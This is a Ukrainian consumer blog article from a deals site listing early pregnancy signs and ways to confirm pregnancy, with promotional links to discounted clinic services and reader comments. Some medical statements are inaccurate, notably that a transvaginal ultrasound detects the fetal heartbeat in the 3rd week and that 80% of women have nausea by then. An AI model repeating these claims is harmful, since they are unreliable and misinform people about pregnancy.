<p>Різко захотілося солоних огірків або солодких сирників з аджикою? Вітаємо, швидше за все ви вагітні. Симптом дуже суб&#8217;єктивний, але широко відомий і зустрічається майже у всіх жінок. Ранній термін змінює смакові переваги, не обов&#8217;язково роблячи їх екзотичними. Плоду необхідні поживні речовини і ви можете різко відчути брак заліза, кальцію та інших речовин. Тому може тягнути на сир, сир, м&#8217;ясо, певні фрукти або овочі.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2019/12/image2-15.jpg" alt="Следите за питанием" class="wp-image-21746" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/12/image2-15.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image2-15-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image2-15-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image2-15-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Слідкуйте за харчуванням</figcaption></figure>



<h3 class="wp-block-heading">Зміни в зовнішньому вигляді в перші тижні вагітності</h3>



<p>Збільшення концентрації гормонів впливає на пігментацію особи і тіла. В першу чергу жінки відзначають потемніння деяких ділянок тіла ㅡ так званої білої лінії живота (зона від пупка до лобка), ореолів молочних залоз, обличчя в зоні щік. Ця ознака вагітності проявляється далеко не у всіх, але якщо помітили її, обов&#8217;язково зверніться до <a href="https://pokupon.ua/kiev/zhenskoe_zdorove?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=zhenskoe_zdorove" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лікаря</a>.</p>



<h3 class="wp-block-heading">Набряклість</h3>



<p>Вагітність ㅡ особливий стан організму, при якому в кілька разів збільшується об&#8217;єм рідини, що циркулює в вас. Тому у більшості вагітних вже з перших тижнів проявляється легка набряклість кінцівок і обличчя.&nbsp;</p>



<h3 class="wp-block-heading">Стан грудей</h3>



<p>Молочні залози гостро реагують на зачаття і одними з перших видають вагітність. Ви відчуєте їх збільшення, гостру чутливість і невелику хворобливість в грудях. Особливо можуть турбувати соски.</p>



<h3 class="wp-block-heading">Нудота</h3>



<p>Токсикоз ㅡ один з неприємних супутників вагітності, і при цьому один з перших. Легка ранкова нудота супроводжує вагітних вже з перших тижнів після зачаття задовго до затримки місячних. Ближче до 3-му тижні токсикоз відзначають 80% вагітних жінок. Ранньому токсикозу вагітних також властива різка біль в шлунку і відрижка.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2019/12/image5-15.jpg" alt="Токсикоз ㅡ верный спутник беременности" class="wp-image-21751" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/12/image5-15.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image5-15-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image5-15-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image5-15-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Токсикоз ㅡ вірний супутник вагітності</figcaption></figure>



<h3 class="wp-block-heading">Больові відчуття</h3>



<p>Про вагітність часто сигналізують тягнучі болі в животі і попереку, трохи сильніші, ніж перед менструацією. При цьому будьте уважні, якщо болі сильно і різко, і у вас є ймовірність настання вагітності ㅡ негайно звертайтеся до <a href="https://pokupon.ua/kiev/zhenskoe_zdorove?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=zhenskoe_zdorove" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лікаря</a>. Сильні болі можуть свідчити про позаматкову вагітність.</p>



<p>Крім цього в перші дні після зачаття може незначно підвищуватися температура. Зазвичай в рамках 37 градусів. Якщо ви вимірювали базальну температуру для визначення дати овуляції, то ви теж відзначите її підвищення відносно норми.</p>



<p>Всі перераховані ознаки і симптоми не є точними (а тільки непрямими) методами визначення вагітності в домашніх умовах. Це скоріше сигнал звернути увагу на стан і звернутися до гінеколога.</p>



<h2 class="wp-block-heading">Найточніші методи визначення вагітності</h2>



<p>Непрямих ознак вагітності багато, але всі вони не можуть підтвердити її настання на 100%.&nbsp;</p>



<h3 class="wp-block-heading">Тест на вагітність</h3>



<p>В першому триместрі після затримки ви можете зробити експрес тест на вагітність навіть в домашніх умовах. Скористайтеся сучасним високоточним, вони продаються в будь-якій аптеці. Дві заповітні смужки на тесті ви зможете побачити вже через 3 дні після затримки. Лікарі не рекомендують користуватися тестом раніше, щоб не засмучуватися від ймовірного негативного результату.&nbsp;</p>



<p>Точний термін вагітності ви можете розрахувати при використанні онлайн калькулятора менструального циклу.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2019/12/image3-16.jpg" alt="Тест на беременность даст достоверные результаты" class="wp-image-21754" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/12/image3-16.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image3-16-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image3-16-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image3-16-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Тест на вагітність дасть достовірні результати</figcaption></figure>



<h3 class="wp-block-heading">Аналіз крові</h3>



<p>Гормон хоріонічний гонадотропін або ХГЧ покаже вагітність в перші дні затримки або починаючи з 6-ї акушерського тижня. Провести аналіз крові на гормони можна як у звичайній поліклініці, так і в спеціалізованій лабораторії (на Покупоні можна знайти <a href="https://pokupon.ua/kiev/analizy?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=analizy" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">вигідну пропозицію зі знижкою</a>).Після аналізу обов&#8217;язково проконсультуйтеся з лікарем.</p>



<h3 class="wp-block-heading">Огляд у гінеколога</h3>



<p>Точний результат дає огляд доктора на 6-7-му акушерському тижні (акушерські тижні рахуються від початку останніх місячних). Крім огляду доктор уточнить дати і періодичність вашого циклу і приблизно встановить період останньої овуляції. Так ви точно будете знати свій термін по тижнях.</p>



<h3 class="wp-block-heading">Ультразвукове дослідження</h3>



<p>УЗД може підтвердити вагітність вже через кілька тижнів після зачаття. За допомогою сучасної техніки трансвагинальне УЗД допоможе почути серцебиття плода вже на 3-му тижні.</p>



<p>При цьому важливо вибрати досвідченого фахівця, який зможе інтерпретувати аналізи крові, провести гінекологічний огляд і УЗД-дослідження. На Покупоні ви зможете підібрати доктора за ціною і відгуками, повний список пропозицій можна подивитися <a href="https://pokupon.ua/kiev/ginekologija?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=ginekologija" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">тут</a>.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="770" height="514" src="https://blog.pokupon.ua/wp-content/uploads/2019/12/image4.png" alt="УЗИ сможет подтвердить беременность на 100%" class="wp-image-21760" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/12/image4.png 770w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image4-300x200.png 300w, https://blog.pokupon.ua/wp-content/uploads/2019/12/image4-768x513.png 768w" sizes="(max-width: 770px) 100vw, 770px" /><figcaption>УЗД зможе підтвердити вагітність на 100%</figcaption></figure>



<p>Раннє визначення вагітності можливо тільки за непрямими симптомами, для того, щоб дізнатися про своє становище напевно зачекайте кілька тижнів. Не підганяйте події і <a href="https://pokupon.ua/kiev/zhenskoe_zdorove?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=zhenskoe_zdorove" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">ретельно виберіть доктора</a>, адже він буде спостерігати вас і контролювати розвиток плода всю вагітність. Діліться з нами, які з ознак вагітності здаються вам найвірнішими і якими методами її діагностики користувалися особисто ви? </p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Fpervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D21723" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Fpervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D21723" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Fpervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D21723&#038;text=Перші%20ознаки%20вагітності%20ㅡ%20як%20дізнатися%20що%20ви%20в%20положенні%20раніше%20тестів" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Перші%20ознаки%20вагітності%20ㅡ%20як%20дізнатися%20що%20ви%20в%20положенні%20раніше%20тестів&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Fpervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D21723" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Перші%20ознаки%20вагітності%20ㅡ%20як%20дізнатися%20що%20ви%20в%20положенні%20раніше%20тестів" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/n-avdieieva/">
						<img alt='' src='https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/n-avdieieva/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Наталя Авдєєва							</span>
						</a>
					</div>
					<p class="mb-0">Пишу тексти, дивлюся на світ крізь об'єктив та шукаю враження. З 2018 року я стала частиною креативної команди «Покупон» на посаді копірайтера. Мої статті ㅡ продовження моїх інтересів та захоплень. Від подорожей до рукоділля, я намагаюся не тільки максимально заглибитись у тему, а й ділитися особистими напрацюваннями. Мій вільний час я присвячую активному відпочинку на природі, дітям, танцям, читанню наукової та художньої літератури.</p>

					<!-- Socials -->
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/"
      },
      "headline": "Перші ознаки вагітності ㅡ як дізнатися що ви в положенні раніше тестів",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2019/12/image6-12.jpg"
	  ],
      "datePublished": "2019-12-15T10:00:00+02:00",
      "dateModified": "2019-12-10T14:01:24+02:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Наталья Авдеева{:}{:uk}Наталя Авдєєва{:}",
        "url": "https://blog.pokupon.ua/author/n-avdieieva/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

            <div class="entry-comments__title">
            3 коментарів        </div>

        
        <ul class="comment-list">
                    <li id="comment-7024" class="comment even thread-even depth-1">
            <div id="div-comment-7024" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/acedb83d3e0a279a01fa59574e971513?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/acedb83d3e0a279a01fa59574e971513?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Людмила.</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/#comment-7024" class="comment-date">
                            <time datetime="2021-02-12T09:18:27+02:00">
                                12.02.2021 at 09:18                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Чудова та зрозуміла стаття.Дякую вам.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-7024' data-commentid="7024" data-postid="21723" data-belowelement="div-comment-7024" data-respondelement="respond" data-replyto="Reply to Людмила." aria-label='Reply to Людмила.'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-3151" class="comment odd alt thread-odd thread-alt depth-1">
            <div id="div-comment-3151" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/2e571278b3e17b19f7aa67785289a58d?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e571278b3e17b19f7aa67785289a58d?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Лариса</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/#comment-3151" class="comment-date">
                            <time datetime="2020-04-24T16:26:02+03:00">
                                24.04.2020 at 16:26                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Класна стаття&#8230;все ясно &#8230;</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-3151' data-commentid="3151" data-postid="21723" data-belowelement="div-comment-3151" data-respondelement="respond" data-replyto="Reply to Лариса" aria-label='Reply to Лариса'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-1463" class="comment even thread-even depth-1">
            <div id="div-comment-1463" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/29765043f2b9c3043f1e56800aeaceaa?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/29765043f2b9c3043f1e56800aeaceaa?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Саша</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/#comment-1463" class="comment-date">
                            <time datetime="2019-12-18T13:44:46+02:00">
                                18.12.2019 at 13:44                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Спасибо за интересную статью, надо будет дочке дать почитать на всякий случай, а то подростковое время &#8211; всегда тяжелое и главное всему предупредить, дать информацию и за стеречь. Ну, а там уже надеяться на лучшее. Всегда доверяла и доверяю, только научным методам проверки.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1463' data-commentid="1463" data-postid="21723" data-belowelement="div-comment-1463" data-respondelement="respond" data-replyto="Reply to Саша" aria-label='Reply to Саша'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        </ul><!-- .comment-list -->

        
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='21723' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-696dedb74d43c" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
